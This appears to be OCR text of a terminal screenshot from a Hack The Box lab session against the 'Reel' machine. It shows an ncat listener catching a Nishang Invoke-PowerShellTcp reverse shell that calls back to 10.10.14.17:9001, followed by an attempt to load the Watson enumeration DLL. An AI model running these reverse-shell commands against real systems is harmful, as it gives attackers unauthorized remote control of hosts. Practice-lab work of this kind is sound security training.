 Applications Places Terminal Fri 12:12 1
root@htb: ~/htb/boxes/reel
File Edit View Search Terminal Help
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Invoke-PowerShellTcp
PS C:\users\nico> exit
root@htb:~/htb/boxes/reel# ncat -lvnp 9001
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.77.
Ncat: Connection from 10.10.10.77:60827.
Windows PowerShell running as user nico on REEL
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>cd \users\nico
PS C:\users\nico> [Reflection.ASsembly]::LoadFile("C:\users\nico\Watson.dll")
GAC Version Location
--- ------- --------
False v4.0.30319 C:\users\nico\Watson.dll
PS C:\users\nico> [Watson.Program]::Main()
GAC Version Location
--- ------- --------
False v4.0.30319 C:\users\nico\Watson.dll
PS C:\users\nico> Invoke-PowerShellTcp : Cannot find an overload for "Main" and the argument count: "0".
At line:127 char:1
+ Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.17 -Port 9001
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Write-Error], WriteErrorException
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Invoke-PowerShellTcp
PS C:\users\nico> exit
root@htb:~/htb/boxes/reel# m
[HTB-3] 0:openvpn 1:bash- 2:NISHANG SHELL* 3:ssh 4:bash 5:bash 6:bash "htb" 12:12 09-Nov-18